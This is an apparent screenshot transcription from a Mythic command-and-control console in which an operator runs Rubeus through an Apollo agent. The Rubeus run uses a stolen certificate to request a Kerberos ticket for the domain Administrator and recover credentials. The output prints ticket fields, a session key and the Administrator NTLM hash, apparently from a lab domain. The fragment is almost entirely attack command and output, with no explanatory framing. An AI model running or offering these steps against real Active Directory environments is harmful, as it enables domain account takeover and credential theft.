 [Tue Jan 07 2025 12:56 AM] / 66 / mythic_admin / 8 / apollo /
inline_assembly -Assembly Rubeus.exe -Arguments asktgt /user:Administrator /certificate:c:\temp\cert.pfx /ptt /nowrap /getcredentials
23 ServiceRealm : MYTHICAL-US.VL
24 UserName : Administrator (NT_PRINCIPAL)
25 UserRealm : MYTHICAL-US.VL
26 StartTime : 1/6/2025 11:56:45 AM
27 EndTime : 1/6/2025 9:56:45 PM
28 RenewTill : 1/13/2025 11:56:45 AM
29 Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
30 KeyType : rc4_hmac
31 Base64(key) : AkyDQsAq0BW0qQirOy4ZGQ==
32 ASREP (key) : 6B3E3D05C1DF7BE5FA9D4DCC89E248D9
33
34 [*] Getting credentials using U2U
35
36 CredentialInfo :
37 Version : 0
38 EncryptionType : rc4_hmac
39 CredentialData :
40 CredentialCount : 1
41 NTLM : C583EF48C5ED66C727AECB6FAB87AC12
42